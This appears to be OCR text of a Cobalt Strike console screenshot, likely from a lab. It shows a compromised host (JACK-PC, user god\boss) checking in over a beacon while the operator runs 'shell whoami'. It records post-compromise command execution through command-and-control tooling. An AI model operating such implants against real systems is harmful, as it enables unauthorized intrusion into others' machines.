 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid arch last
192.16... 192.16... test boss JACK-PC mobsyn... 224 x64 2s
Event Log X Listeners X Files 192.168.3.29@224 X Beacon 192.168.3.29@224 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 110 bytes
[+] received output:
god\boss
[JACK-PC] boss/224 (x64) last: 2s
beacon>